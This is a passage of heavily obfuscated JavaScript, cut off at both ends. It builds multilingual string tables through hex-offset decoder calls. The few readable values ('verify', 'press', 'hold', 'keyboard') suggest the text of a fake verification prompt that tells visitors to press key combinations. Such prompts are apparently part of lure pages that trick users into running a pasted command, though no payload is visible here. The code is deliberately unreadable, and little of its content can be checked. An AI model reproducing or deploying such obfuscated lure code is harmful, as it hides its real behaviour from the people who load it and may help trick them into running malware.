76c,0xc94,0x716,0x11cf,0x86),CW['n']=Wk(0x10ed,0x7ab,0x1e83,0x1d4f,0xff5)+Wk(0xc53,0x1336,0x81a,0x17ea,0x8f0),CW['k']=Wn(0x155c,0x113a,0xa37,0x707,0x100c)+'ط',CW['r']=WM(0x2787,0x1acb,0x21f6,0x135f,0x1367)+WM(0x21e9,0x141f,0x7a4,0x1986,0x1c1d),CW['M']=Wk(0xc03,0x5be,0xc66,0x1731,0x17d2)+Wr(0x16d9,0x1453,0xdb4,0x1079,0x1193),CW['D']=Wx(0x1847,0x23e6,0x1ad7,0x11ea,0x187e)+Wk(0x1685,0xa72,0x23fc,0x8db,0x1432)+Wk(0x16ce,0x95d,0x1f03,0xe71,0xaf8)+Wk(0x1d55,0x214e,0x1b77,0x2244,0x128c),CW[Wx(0x774,0x124b,0xc67,0x264,-0x1c0)+Wr(0xc8,0x2c,-0x6dc,0x46a,-0x106)]=WM(0xf71,0x81e,0xbfd,0xab4,0x1425)+Wx(0xece,0x130a,0xa21,0x1896,0xf0e)+Wn(0x9f8,0xda7,0x1574,0x120d,0x16eb)+Wn(0x1557,0x1cf1,0x29fa,0x1dda,0x2507)+'ه',CW[WM(0x12c0,0x61d,0xd2e,0x9f6,0x359)+Wk(0x1171,0x134e,0x10c3,0x11ff,0x16ea)]=Wx(0x17b1,0x13ef,0x1e6b,0x18b5,0x1c1b)+Wk(0x161d,0x896,0x217b,0x1306,0xa91)+Wr(0x15a2,0xc34,0x113e,0x2163,0x160b),CW['N']=Wx(0xf9c,0x1063,0x1098,0x7dc,0x7eb)+Wx(0x794,-0x568,0x112c,-0x389,0x8f4)+Wx(0x6d2,0x4cc,0x2c1,-0x4db,0x1328)+WM(0x2393,0x16ab,0x1314,0x219b,0x11c7)+'ًا',CW[Wr(0x5cf,-0x65e,0xe24,0x8bc,-0x78)+'y']=WM(0x52,0xdc,0x69e,0xc19,0x7bf),CW['q']=Wn(0x514,0xb0f,-0x23b,-0x10a,-0x2c9)+Wk(0xa83,0xd8f,0xa0a,0xb00,0x8e0)+Wx(0xbe9,0x16be,0x444,0x1649,0x46f)+Wn(0x2163,0x198c,0xe7f,0x1dcf,0xef7)+Wx(0xb9e,0x1736,0x11cc,0x1409,0x10a9)+WM(0x1529,0x195a,0x15c0,0x1b97,0x249f)+Wn(0xc29,0x1677,0x1d3c,0x1882,0x158e)+Wk(0x1d72,0x23c1,0x216c,0x1c74,0x133a)+Wx(0xf85,0x1720,0x87b,0x10ff,0x652)+Wn(0x1816,0x1a98,0x1352,0x18d6,0x1e6b)+Wr(0x18f6,0x1ca6,0x10aa,0xb8e,0x1ea3)+Wx(0x1da5,0x155f,0x2a63,0x1bf6,0x2411)+Wr(0xffd,0x450,0x709,0x1522,0x1a5e)+WM(0xda8,0x15b8,0x934,0x15f0,0x104d)+Wr(0x10db,0x19db,0xcf7,0x9ad,0x1486)+Wn(0xe3b,0x4ce,0x197,0x715,0xaef)+Wk(0x1124,0x612,0x1b1c,0x164b,0x197b)+Wx(0x13e8,0x893,0x1a06,0x2132,0x9b9)+Wr(0x4b,0xa30,0x4f3,0xe2,-0x20b)+Wk(0x1d82,0x2210,0x11f7,0x14f9,0x1596)+Wx(0x9db,0xd57,0xb59,0x405,0x955)+Wn(0x1292,0x732,-0x128,-0x329,0x264)+Wn(0x43f,0xcc8,0x318,0x239,0x1744)+WM(0xc12,0x25f,-0x15c,-0x3af,0x4a0)+WM(0x77b,0x25a,0x516,0x6d2,-0x26f),CW['H']=Wk(0x195b,0x1722,0x1707,0x261e,0xeb5);function Wx(A,U,e,g,u){return y(A-0x2b9,u);}CW['m']=WM(0x5ce,0x36f,-0x4b2,0x403,-0x7f7)+Wk(0x1ad3,0x262a,0x1e12,0x1d29,0x11a1)+WM(-0x981,0x1eb,-0x2f6,-0x25a,-0x90f)+Wn(0x197d,0x1b88,0x13e8,0x27f9,0x1f57)+'ط',CW['O']=Wk(0xc9c,0xfa4,0x154f,0x1773,0xaf6)+Wx(0xde5,0x1201,0x16d1,0x15f,0x411)+Wx(0x1da6,0x1a7f,0x1a67,0x2b3a,0x22a4)+'ار',CW['i']=Wx(0x10e2,0x1c52,0x10b2,0x106f,0x1d1a)+Wx(0x1e35,0x1294,0x23d4,0x2565,0x26ed)+WM(-0x66e,0x3b9,0xffd,-0x83e,-0x11b)+WM(0x3b6,0x137,-0x7d,0x9c2,-0x104)+Wx(0x1010,0x19c3,0x534,0xcfc,0x6e4)+'بك';var Cv={};Cv[Wr(0x12b8,0x1b96,0xa82,0x74c,0xbad)]=Wn(0x1305,0x1d9a,0x2b27,0x282c,0x2063)+Wn(-0x20b,0x81f,0xa99,0xb23,0x1086)+Wn(0x1257,0x1d30,0x1667,0x1260,0x10ee),Cv['p']=WM(0x1d93,0x1b9d,0x12a8,0x1c86,0x19ab)+Wk(0xa6b,0x2e4,0x162c,-0x1d5,0x8bb)+Wk(0xa6a,0x77a,0x539,0xe84,0x1517)+Wk(0xf09,0xc10,0x1666,0xa10,0x1a19)+Wn(0x1191,0x1d74,0x1113,0x1fac,0x278d)+Wr(0x5ff,0x131d,0xc47,-0x2bc,-0x70f)+Wr(0x925,0xcd0,0xb51,0x4df,0x109)+Wn(0x1191,0x1664,0x1980,0x1c6e,0x18d6)+Wk(0x1b13,0x1b48,0x154a,0x150f,0x17c0)+WM(0x18c6,0xd68,0x721,0x958,-0x27)+Wn(0x140d,0x92f,0x1319,0x88,0x300)+WM(0x8f9,0x740,0x4ac,-0xde,0x11d9)+'.',Cv['X']=Wx(0x19e7,0x17ec,0x100b,0x24e3,0x202e)+WM(-0x7c5,0x399,-0xce,-0x2ba,0xade)+Wn(0xc94,0x140d,0x21bb,0x103f,0xfc0)+Wk(0x1248,0x747,0x1456,0x1ba6,0x701)+WM(0xad0,0x5f0,-0xce,0xd1c,-0x590)+WM(0x15d6,0x130f,0x2095,0xdd9,0xf05)+Wk(0x1b1a,0x287e,0x2865,0x1fbb,0x22f7)+Wx(0x1b18,0x18d6,0x1760,0xdd7,0xf1f)+WM(0xe66,0x794,0x4e0,0x9f3,0x20d)+Wn(0xd69,0xd9e,0x98a,0x5b9,0x13aa)+WM(0x1571,0x10b0,0xb8f,0xc78,0x46b)+Wk(0xa46,0x10e2,0x5e5,-0x118,0x1ca)+Wx(0x1466,0xc56,0x1011,0x12fb,0x6d7)+Wn(0x12e1,0x123e,0xbe7,0xd16,0x1951),Cv['b']=Wr(0x16d2,0x933,0x186c,0x135a,0xbb0)+Wr(0x397,0xe8e,-0x907,-0x613,-0x67f)+WM(0x26c,0x8ac,0x144b,0x956,0x1fa)+Wx(0x1a2e,0x17da,0x279b,0x11fa,0x1d36)+Wx(0x1438,0x1703,0x1280,0x1e87,0x185a),Cv['x']=Wk(0x1e0e,0x211c,0x2078,0x148d,0x2aa7)+Wx(0x1a52,0xdfe,0x217a,0xed1,0x1ea9)+Wn(-0x61f,0x5fc,0xff8,0x9bd,0xec),Cv['n']=WM(0xa0b,0x6a,0xd3a,0xf7,-0xd37)+Wx(0x1bf5,0x21d4,0x2264,0x23bc,0x1416)+WM(0x2645,0x194a,0xf78,0x2506,0x1d28),Cv['k']=Wn(0x1135,0x195a,0x1059,0x207b,0x158c)+'ия',Cv['r']=WM(0x1e9c,0x1acb,0x20a8,0x137e,0x2766)+WM(0x15a4,0x141f,0x1a32,0xf97,0x143e),Cv['M']=Wr(0x664,-0x62d,0xa0b,0x9a1,-0x664)+Wk(0x1c78,0x1e16,0x23dd,0x2642,0x16ca),Cv['D']=Wk(0x1505,0x779,0x17c7,0x1df4,0xf0b)+WM(0x1238,0x74e,-0x628,0xc4e,0xe24)+Wr(0xdf8,0x721,0xfe8,0xf2,0xe7c)+Wn(0x1e4f,0x1eb7,0x2301,0x1abc,0x1457)+WM(0x3e2,0x7ae,0xefd,0x252,-0x39e)+Wr(0xf06,0xdba,0xf65,0x1060,0x1577)+'т\x20',Cv[Wx(0x774,0x429,0xf25,-0x618,0xb4b)+Wr(0xc8,-0xc6a,-0x762,0x2a6,0x2c2)]=Wr(0x1742,0x10e5,0x116d,0xe76,0xc3e)+WM(0x1344,0xc0d,0xb93,0x175b,0x16d2)+Wr(0x8b9,0x1342,0x2e5,0xef6,-0x7d)+WM(0x112f,0x1bd9,0x1b7c,0x2484,0x275b)+WM(0x79b,0x1044,0x6f8,0xd7a,0x1039)+Wn(0x12ee,0x1302,0x1c29,0x5e7,0x1438)+Wn(0x141a,0xe25,0x19bd,0x6c2,0x8be)+'я',Cv[Wr(0x343,-0x363,-0x39d,-0x24c,0xa64)+Wx(0x11ee,0x41c,0x9f3,0xe73,0x1786)]=Wx(0x3a1,-0x63d,0x1cb,0x58e,-0x3f2)+Wr(0x958,0x49e,0x7b2,0x101d,-0x158),Cv['N']=WM(0x8a6,0x11e4,0x14a7,0x1089,0x1516)+Wk(0x17a0,0xd7b,0x16fb,0x19db,0x2171)+Wr(0xa70,0x139a,-0xbe,0xd1,0x83b)+Wr(0x17c4,0x1bca,0x2289,0x2044,0x1618)+Wr(0x148d,0x937,0x14c7,0x1414,0x218a)+Wx(0x1337,0x10a1,0x1535,0xa67,0x171d)+'т',Cv[Wx(0xbeb,0x6c8,0x6a3,0x131e,0x3e2)+'y']=Wk(0x1c71,0xf64,0x22da,0x2595,0x25ec)+Wx(0x9b3,0x220,0x135b,0x1e8,0xc60),Cv['q']=Wk(0x1ce1,0x14f3,0x19bd,0x1201,0x265a)+Wr(0x933,0x15e3,0x161f,0x809,0xbe0)+Wn(0x11c6,0x105f,0x15a2,0xc3c,0xd44)+Wk(0xb01,0x188d,0x9d0,0x219,0xd2a)+Wr(-0x4c,0x70a,0xd76,0x3fa,0xd26)+Wk(0x5fb,0xac,0xda4,0xdd9,0xec2)+Wk(0x1874,0x107b,0x108b,0x2100,0x168a)+WM(0x2205,0x16d5,0xf51,0x92b,0x1bcf)+WM(0x1bfe,0x1bd2,0x28b0,0x158d,0x2008)+Wr(0x144a,0x1e31,0x2113,0x89c,0x1327)+Wk(0x1718,0xdd7,0x14db,0x1de4,0x2461)+Wr(0x1611,0xb9f,0xfb0,0x1331,0x1f62)+Wx(0x5c1,0x11c6,0x12fa,0x131d,0xde)+Wn(0x1ac6,0x18e6,0xcf9,0xda3,0x1b6e)+Wr(0x1076,0x12eb,0x3a2,0x112e,0xaae)+Wk(0xb37,0xfe2,0xf85,-0x235,0x99c)+Wk(0x1202,0x109a,0x1f94,0x61c,0x45a)+WM(0x1e4,0xcf6,0x13d1,0x5c6,-0x40)+Wn(0x243f,0x1816,0x1e9e,0x20c1,0x1a2f)+Wx(0x1700,0x15e5,0xa23,0x1444,0x209f)+WM(0xbb1,0x183f,0x1f2c,0x2233,0x1125)+Wn(0x1072,0x1561,0x1647,0x1b1d,0x1b38)+Wk(0x9bc,0x9a4,0x13f3,-0x2d3,0xb0)+Wr(0x92c,0x156b,0x10f,0x190,0x38d)+Wr(0x12c6,0x617,0x19f0,0x19b0,0x1da0)+Wn(0x210e,0x1e5f,0x2c12,0x2a92,0x2702)+WM(0xd05,0xe6c,0x9ac,0x1c17,0x1317)+Wk(0x1459,0x1eb6,0x1b05,0x1ced,0x1bbf)+Wk(0x183a,0x1bb7,0xe92,0xc3b,0x23d8)+Wx(0x8b6,0x72b,0x162f,0xca2,0xf86)+Wr(0x176e,0x141d,0x2450,0xea3,0xe2b)+WM(0x15b6,0xa01,-0x156,0x1386,-0x74)+Wr(0x883,0x15ad,0xaf8,0xdbb,-0x19f)+Wn(-0x6f7,0x5a1,0xe1b,-0x267,-0x733),Cv['H']=Wr(0x9c9,0x5a5,0x807,0x2a5,-0x10f)+Wk(0xc8f,0x1658,0x30d,0x1525,0x6ac),Cv['m']=Wr(0x3d9,-0x949,0x63b,0x31e,-0x25d)+Wr(0x13e7,0x1c50,0xfb4,0x10c8,0x13a1)+Wk(0xdfe,0x1831,0xef1,0x167,0x1a4a)+WM(0xc83,0x1011,0xdc4,0x1375,0xcc5)+Wr(0x85a,0xae,0x75,-0x77,0x12)+Wx(0x1d79,0x23a3,0x13dc,0x1a49,0x17f1)+Wn(0x1646,0x1236,0x15c9,0x55d,0xc7a)+'те',Cv['O']=Wk(0xf68,0x84c,0x14a7,0x817,0x19c9)+Wk(0xa6b,0x1500,0x4c8,0x5e2,0x7e3)+WM(0x5ee,0x119e,0x452,0x77d,0x130e)+Wr(0x30e,0x392,-0x381,-0x94,0x45a),Cv['i']=WM(0x3bc,0x22e,-0x58d,0x59c,0x254)+Wr(0x946,0x11d9,0x15ff,-0x196,0xf85)+Wx(0x3a1,0x35f,-0x524,0x2d3,0x9f3)+Wn(0x22b,0xf23,0x11f2,0x11eb,0xb79);var Ch={};Ch[Wk(0x1857,0x2006,0x12ee,0xab7,0x2520)]=Wk(0xc8a,0xb03,0x11df,0xf39,0x1a11),Ch['p']=Wr(0x51c,-0x3b3,0xf9f,0x6d7,0x557)+WM(0x17a4,0xbb5,0xfe3,0x11a5,0x8c1)+Wr(0x655,0xc00,0xfa0,0x6f3,-0x6ed),Ch['X']=Wr(0x3ec,-0x6ad,0x35,0xfa4,0xc7c)+Wk(0x420,-0x235,-0x5ba,0x10b8,0x3ac)+WM(0x147f,0x1429,0xbb5,0x1e6f,0x159c)+Wr(0x13d,0x668,0xb9e,0xc91,-0x5bc),Ch['b']=WM(0xe22,0x1135,0x1c01,0xe77,0x1819)+'類',Ch['x']=Wr(-0xf8,0xafd,0xc35,0x1c7,0x548)+'..',Ch['n']=Wx(0x1552,0x886,0x1b36,0x10c5,0x1c51),Ch['k']='條款',Ch['r']=WM(0x1719,0x1acb,0x19e0,0x220a,0x1313)+WM(0x9f3,0x141f,0x120d,0x19ec,0x1a03),Ch['M']=Wn(0x48e,0xc2f,0x1994,0x1164,0xafe)+WM(0xd21,0x19b3,0x24a6,0x18ab,0x129b),Ch['D']=WM(0x75d,0x99,0x14d,0x6ce,0xb18)+Wn(0x1d19,0x1d00,0x241b,0x1fac,0x118d),Ch[Wn(0x24f,0x723,-0x58f,0xfe4,-0x465)+Wr(0xc8,0x280,0x4d6,0x182,0x472)]=Wn(0xf24,0xe44,0x1245,0x1b26,0x171f)+Wr(0x875,-0x135,0x99b,0x1055,0x8ad),Ch[Wk(0x8e2,0x1070,0x1364,0x1316,0x731)+Wk(0x1171,0x1054,0x1ae9,0x1ec2,0x983)]='键盘',Ch['N']=Wk(0x8de,0x97c,0x1275,0x76a,0xe3b)+Wn(0x1aa0,0x1b0a,0x25fe,0x113b,0xfb8),Ch[Wr(0x5cf,0x1035,0xb8d,0x29e,0x73f)+'y']='验证',Ch['q']=WM(0xf0c,0x6fb,0x3e8,0x3c7,0x6ef)+WM(0xb20,0x407,0x3be,0x211,-0x8e3)+Wn(0x52c,0x5de,0x93f,0x10d4,-0x410)+Wx(0x1cfa,0x263f,0x1722,0x1923,0x181e)+Wr(0x693,-0x42e,0x11dc,0x138e,0xfb5)+Wk(0xa11,0xa61,-0x203,0x99,0xdd0)+Wn(0x13d2,0x1518,0x8de,0xf38,0x1a1c)+Wn(-0x8bd,0x347,0x69,-0x645,-0x1e1)+Wk(0x5e9,0xbe9,-0x3a2,0x201,0x326)+'。',Ch['H']='按下',Ch['m']=WM(0x459,0x142,-0x6b7,-0x96d,0x5ac)+Wn(0x1169,0xe1c,0x14b6,0x567,0x815),Ch['O']='按住',Ch['i']=Wx(0x121d,0x9f7,0x7a7,0x19c7,0xc25)+'上';var CB={};CB[Wk(0x1857,0x2156,0x1d83,0x1c3d,0xf0c)]=Wr(0xc7c,0x14bb,0xd9a,0x110b,0x17a8)+Wx(0x1b45,0x13af,0x1847,0x219a,0xe7a)+Wr(0x15ab,0x12d4,0x1df9,0x2231,0x1478)+Wr(0x1718,0x21d0,0x23e9,0x1ae0,0x1a05)+'..',CB['p']=Wn(-0x75f,0x372,0xbbd,0x409,0xe0f)+Wk(0x1c60,0x219f,0x118b,0x127a,0x1ec1)+WM(0xf93,0xcaf,0x78c,0x134e,0xda1)+Wx(0x1ee2,0x11da,0x1c58,0x23ee,0x296a)+Wx(0xea4,0x52c,0x193b,0xaf9,0x1521)+Wn(0xa34,0x677,0x7c5,-0x59e,-0x67c)+WM(0x6d3,0x982,0xfb0,0x280,0xb33)+Wn(0x141,0x902,0xfa1,-0xa9,0x12a8)+Wr(0xd64,0xcb1,0x675,0x96a,0xf50)+Wx(0xea6,0x1564,0xc72,0x1548,0x170a)+Wx(0x974,0x900,-0xa1,0xae8,0x788),CB['X']=WM(0xdad,0x737,0x258,0xb87,-0x1)+Wk(0x7e8,0xb32,0x10e3,0x863,0xb54)+Wx(0xc14,0x3c4,0xa49,0x925,0x182f)+Wx(0x1d7e,0x1d83,0x2a74,0x1dc0,0x1518)+WM(0xc58,0x11f2,0x1a54,0x185c,0x1cdb)+Wr(0xe23,0x1af7,0xd8c,0xdfe,0x2f6)+Wx(0x1af3,0x1fb0,0x101e,0x23b1,0x16e1)+Wx(0x1d5c,0x27dd,0x2848,0x1180,0x1841)+Wx(0x594,-0x5b0,0x250,-0x3b3,0x87)+'a.',CB['b']=Wn(0x248,0x372,0x604,0x8ab,0xfdb)+WM(0x10e5,0x199b,0x1991,0xf1a,0x1551)+Wk(0xf74,0x7f8,0x17d3,0x110c,0x1235)+WM(0x16d9,0x1ba0,0x23f5,0x1acb,0x1866)+'ba',CB['x']=Wk(0x603,0x7a3,-0x497,-0x5a8,-0x3c1)+Wk(0xb56,0x143e,0x8f1,0x11b2,0x1774)+Wn(0x551,0x3d8,0xe24,0xeb1,-0x30e)+'.',CB['n']=Wk(0x16ac,0x21f0,0x1531,0x213d,0x13c2)+Wx(0xbb2,0x9a5,0xc1e,0x1413,0xef0),CB['k']=WM(-0xaaa,0x2e0,-0x768,0xc22,0xf48)+'be',CB['r']=WM(0x175f,0x1acb,0x266a,0x1277,0xf43)+Wr(0x1145,0x144e,0x1d7e,0x179a,0x15f2),CB['M']=Wx(0xc80,0x4cf,0x288,0xaae,0xfa9)+WM(0x21ad,0x19b3,0x1573,0x263b,0x1daf),CB['D']=Wn(0x11ec,0xaa3,-0xc7,0x1323,0x61d)+Wx(0x1bc1,0x1387,0xe3c,0x1165,0x16d4)+Wk(0x14dd,0x17c9,0x83b,0x747,0x1854)+Wr(0x1844,0xd71,0x1990,0xd04,0x1c00)+Wn(0x118d,0x1be0,0xf9a,0x15f9,0x232d)+'z\x20',CB[WM(-0x3e0,0x432,0xa22,0xb7b,0x47f)+Wx(0x6e4,-0x68,0x69b,-0x50c,-0x262)]=Wx(0x4ce,-0x76d,-0x545,0xfa5,-0x89d)+Wk(0xdaa,0x8f,0xae,0xa48,0xcab)+Wn(0xaa4,0x592,0x88d,0xe86,0x5a5)+Wr(0xb42,0x326,0x12c5,0xa80,0x13f3)+Wk(0x1ced,0x292f,0x185b,0x1a1f,0x27ef)+Wr(0x1800,0x1d8d,0xb53,0x19d0,0xc89),CB[WM(0x38f,0x61d,0xd35,0xe67,0x153)+Wx(0x11ee,0x15af,0xbe4,0xdb9,0xd29)]=WM(0x167a,0xc52,-0xea,0x43a,0x106e)+Wk(0x167c,0x2262,0x8c8,0x1669,0x1fb5),CB['N']=Wk(0xe0c,0x106b,0x1851,0x275,0x10ec)+Wx(0x144b,0x1437,0x6d5,0xf9f,0xdba)+WM(0x100d,0x12f1,0x63e,0x1c87,0x10d0)+Wk(0x11aa,0x1c60,0xcf8,0x1228,0xbad)+Wr(0x190b,0x20ce,0x2064,0x2200,0xf20)+Wr(0x1167,0xb4c,0xbe3,0x19d6,0x1722)+'ot',CB[Wn(0x1791,0xb9a,0x77b,0x14bf,0x1879)+'y']=Wr(-0x259,-0xcce,-0xd15,-0xd7c,0x567)+'di',CB['q']=Wk(0x451,0xe5e,-0x83a,0x6a7,0x522)+Wx(0x5d1,0xa2,0xe01,0x1e3,-0x795)+Wn(0x477,0xd04,0xeed,0x18ae,0xbf8)+WM(0x192c,0x1840,0x1bd6,0x1eff,0xf11)+WM(0xb0d,0x721,0x128b,0xb9f,0xb1f)+Wn(0x2621,0x1a0a,0x2690,0x25df,0x2620)+Wk(0x4f6,-0x6f9,-0x1bb,0xb5b,-0x67c)+Wr(0x12e8,0x178a,0x1aa1,0x1ccf,0x202b)+Wn(0x17c6,0xdc4,0x2bb,0xa55,0x354)+Wn(0x118a,0x726,0x12fb,0x952,-0x16e)+Wx(0x58e,-0x118,0x26c,0x4d,0x6f)+WM(0x1505,0x18d9,0x18bd,0x13cf,0x2001)+Wn(0x3d4,0x5c9,0xbd0,0x2ed,0xb91)+Wx(0x1dc4,0x2b35,0x1a61,0x2058,0x27c2)+Wx(0x1ce0,0x202b,0x16a0,0x2500,0x205d)+Wk(0x1e45,0x1243,0x1b98,0x1a39,0x2597)+Wk(0x1b8a,0x178b,0x1ce9,0x1bda,0x2701)+Wr(0x83d,-0x4a4,0xfb1,-0x1f4,0x11ad)+Wk(0x944,-0x173,-0x121,0xb12,0xb16)+Wn(0x331,0x8d4,0x13be,-0x37a,0xabf)+Wr(0x4db,0x969,-0x7bc,0xe38,-0x84e)+Wx(0x3a9,-0x4d0,0xb14,-0x56f,-0x438)+Wk(0x132b,0x7bf,0x17af,0x174f,0x1a27)+Wr(-0x43,0x1d7,0x54d,0x1c7,0xb57)+Wx(0x1c7f,0x1085,0x23df,0x14d4,0x1c28)+WM(0xd08,0x5c4,-0x72,0xc2c,0xd80)+Wk(0x12b8,0xbf2,0x96b,0x14e2,0x12f7)+Wn(0x16c9,0x16d7,0x97f,0x22a9,0x14e2)+Wn(0x199d,0x16b6,0x1f90,0x1596,0x1374)+Wk(0x1381,0x1178,0x172c,0x1249,0x1114)+WM(0x1281,0x17d0,0x1ebc,0x19bb,0x23a0)+Wn(0x21ab,0x16d4,0x1f12,0x1de2,0x11d2),CB['H']=Wx(0x1941,0x1a37,0x1924,0x1a46,0x23e8)+WM(0x8fe,0x1100,0xa53,0xb9b,0x8cf),CB['m']=Wx(0x1df4,0x152e,0x1f33,0x22f1,0x1169)+WM(0x12f8,0x1b71,0x2286,0x13af,0x1876)+WM(0x1e3c,0x19a8,0x12c8,0x20f4,0x1695)+Wk(0x94f,0x810,0x662,0x14cd,0x21e)+Wr(0x83c,0xc65,0x7fa,0xf6a,0x491)+WM(0x221f,0x1be1,0x25ed,0x1ce5,0x265e)+WM(0xb3d,0xdee,0x69,0xc2a,0x9de),CB['O']=Wk(0x18c4,0x19cf,0x2495,0x1c50,0x2163)+Wn(0x1f12,0x13f1,0x19ea,0x14d4,0xf8f)+Wk(0x3b9,0xb47,-0x37d,-0x769,-0x210)+Wr(-0x19,0x293,0xd42,-0x45,-0xc93)+'e',CB['i']=Wk(0xcff,0x1094,0x42d,0x18f0,0x19d)+Wr(0xf74,0x3a0,0xe21,0x31e,0xe1b)+Wk(0xf17,0xc56,0xff2,0x7ee,0x6d9)+Wk(0x10d3,0xb07,0x10cb,0x11fa,0x1952);var Cy={};Cy[WM(0x1b7f,0x1592,0x20fc,0xc6d,0xe63)]=WM(0x2359,0x1a84,0x2492,0xd36,0xf1a)+Wn(0x6fa,0x8af,-0x2eb,0x1228,0x1075),Cy['p']=Wn(0x178b,0xe4d,0xc1d,0xcaa,0x1b11)+Wk(0x1596,0x13c8,0x1e29,0x1c8d,0x1e45)+Wx(0x1d06,0x1aab,0x14aa,0x116d,0x1a85)+Wk(0x1311,0x1fb6,0x19c0,0x11a4,0x159e)+Wk(0xc95,0x96c,0x103,0x1992,0x1648)+Wr(0x8ac,0x5bb,0xd78,0x159b,0xced)+Wn(0x1008,0x15a4,0x1286,0x13b2,0x13eb)+Wn(0xd9b,0x954,0xab1,-0x1d5,0x722)+WM(0x118d,0x12ce,0x1caa,0xcc0,0x1414)+Wn(0x997,0x63b,-0x749,0x289,0x104e)+Wk(0x1b56,0x2291,0xe84,0x1e18,0x28f7),Cy['X']=Wn(0x9ef,0x1748,0xebe,0xf24,0x108d)+Wn(0x1ec6,0x15f8,0x1cc0,0x151f,0xb97)+Wr(0xa55,0x6b2,0x297,0x1d5,0x84c)+WM(0x11de,0x766,0x405,0x88a,0x814)+WM(0x1096,0xbcb,-0x18a,0x40f,0x1444)+Wx(0x16d4,0x998,0xfe5,0x237d,0xc0a)+Wk(0x189e,0x179b,0x1a36,0x1bf9,0x1d9c)+Wk(0x1b29,0x1388,0x1610,0x2340,0x1f44)+Wk(0x189f,0x24d5,0x1287,0x1fd7,0x1e32)+Wx(0x1ae8,0x15ec,0x25f6,0x288d,0x21a5)+Wr(0x1608,0x15e8,0x1eb2,0x1f9c,0x1d7a)+Wr(0x47f,-0x16e,0xf67,0xdb7,0x968)+Wn(0x152e,0x876,0xdf8,0x5f7,-0x27f)+Wn(0x7e0,0xf9c,0x206,0xfec,0xbea)+Wx(0x1de1,0x1ce4,0x27b6,0x2380,0x21cc)+Wn(0x1129,0xb11,0x1850,0xbcd,0xdc2)+Wk(0x9e4,0x1192,-0x128,0x7a5,0x169a)+'í.',Cy['b']=WM(0x436,0x81,0x96,0x71d,-0xb5)+Wx(0x83a,-0x3d,-0x37f,0x8ca,0xb85)+Wk(0xba7,-0x1f0,0x244,0x14bb,-0xfe)+Wr(0x1801,0x224d,0x1a2b,0x2270,0x2469)+Wr(0x5f2,0x11fb,0x698,0x5c3,-0x6b7),Cy['x']=Wk(0x1889,0x1abf,0x1070,0x1ca4,0x10a6)+WM(0x864,0x7b4,0xfb,0x1063,0xffc),Cy['n']=Wn(0xb21,0xa89,0x1150,0x16f2,0x185f)+Wx(0x428,0x6d9,0x11ae,-0x2f1,-0x239),Cy['k']=Wx(0x1cdf,0x25f8,0x220e,0x178c,0x17b6)+WM(-0x576,0x6a9,0x2a5,0xc82,0x1154),Cy['r']=Wk(0x1d90,0x2a2f,0x1149,0x125d,0x27c3)+Wn(0xe2f,0x1710,0x93c,0x96b,0x1df8),Cy['M']=Wn(0x130d,0xc2f,0x289,0x14eb,0xf9c)+Wn(0x18f6,0x1ca4,0x1a05,0x2050,0x229b),Cy['D']=Wx(0xe0d,0xe71,0x6d,0xa89,0x14f)+Wr(0xb6b,0x1761,0x191e,0x1466,0x71d)+Wk(0xe7f,0x18ff,0x1b5e,0xd6a,0x832)+Wk(0x1e5d,0x1cbe,0x156d,0x125d,0x2326)+Wr(0x13e9,0xb70,0xe40,0x1fcc,0x107e)+Wr(0x113,-0x963,0x27c,0xc2e,-0xbe)+WM(0x198c,0xbc7,0x1776,0x801,0x10cf)+WM(0x1ad,0x856,-0x540,-0x158,0x984)+'t\x20',Cy[Wx(0x774,0x879,0x264,0x498,0x10e)+WM(-0xf6,0x3a2,0xd02,-0x466,0x43b)]=Wn(0x1673,0x1e1a,0x1635,0x288f,0x1981)+Wk(0x1be3,0x1175,0x273f,0x2018,0x1091)+WM(0x638,0xf94,0x854,0xe19,0x1770)+Wx(0x51c,0x1199,0x2a4,0x9d6,0x4bd)+Wx(0x150b,0x1381,0x1873,0x154b,0x114b)+Wk(0x1e31,0x1238,0x1522,0x1fab,0x21f6),Cy[Wx(0x95f,-0x320,0x1684,0x173,-0x42d)+WM(0x1011,0xeac,0x13c9,0xcea,0xb37)]=Wx(0x1040,0x17e7,0x2fb,0x1360,0x183c)+Wk(0x1b0b,0x2562,0x2091,0x1e9e,0x25f5),Cy['N']=Wr(0xfb0,0xf28,0xb49,0x16dd,0x11d4)+Wk(0xfca,0x419,0x65c,0xc1d,0xc71)+Wk(0x313,0x6d2,0xe57,-0xa3c,-0x573)+WM(0xfb,0x1f3,-0x1f6,0x8a0,-0x2b2)+Wn(-0x32b,0x6ee,0x11b8,0xa90,0x13a1)+Wx(0x1384,0x1c69,0x1f6f,0x10f8,0x1583)+Wx(0x1aef,0x18b9,0x174d,0x1afc,0x11ba),Cy[Wr(0x5cf,-0x2a0,-0x7e1,0x1116,0xf74)+'y']=Wk(0x7d2,0xae8,0x31b,0x654,0x1005)+'t',Cy['q']=WM(0x1956,0x1b29,0x1757,0x12dd,0x1ada)+Wk(0x1be3,0x215e,0x1d77,0x20b5,0x28b0)+Wx(0x1ada,0x147f,0x254d,0x15b9,0x285d)+Wr(0xba3,0x163b,0xc91,0xee3,0xd03)+Wn(0x110c,0x1b22,0x17b5,0xf0d,0x118f)+Wx(0x949,0xd4a,0x9a4,0x15a1,0x1664)+Wn(0x9a9,0x991,-0x20b,0x3ff,-0x11f)+WM(0x122,0xa07,0xc3f,0x142f,0x4eb)+Wx(0x19d6,0x23bc,0x1dce,0x21cb,0x17ba)+Wr(0xe56,0xdc2,0x147,0xc5c,0xe1e)+Wk(0x1c5a,0x1a9e,0x105f,0x23b3,0x2262)+Wn(-0xbf,0x499,-0x7f1,-0x7c6,0x776)+WM(-0x633,0x4ce,0x16,-0x369,0x6bc)+Wx(0x42e,0x2b5,-0x7a4,-0x145,-0x681)+Wn(0x9c1,0x101e,0x9c3,0x16a6,0x52b)+Wk(0x119d,0x1740,0x198a,0x13f6,0x99d)+Wx(0x191f,0x1efd,0x20e1,0x14ef,0x18b1)+Wn(0x1433,0x1e5b,0x146e,0x1e1b,0x28c0)+WM(-0x43e,0x277,0x999,-0x580,0x738)+Wr(0x262,-0x25d,-0x9f,-0x7b2,0x333)+WM(0xcee,0x53b,0x1c9,0x1269,-0x4e1)+Wx(0x5de,0xaec,0xd78,0x5be,0x5f1)+Wx(0xca2,0x22d,-0xf0,0x73,0x16e4)+Wr(0x182c,0x1e3f,0xbf9,0x1025,0x1301)+Wr(0xf0,0x615,0xc76,-0x374,0x6bd)+Wr(0x1678,0x1257,0x2416,0xcbd,0x1db4)+Wr(0x145f,0x1d48,0xd75,0x1944,0x1cf3)+Wx(0x1e00,0x22d6,0x1a57,0x2b49,0x1f1f)+Wk(0x1146,0x8ec,0x6bb,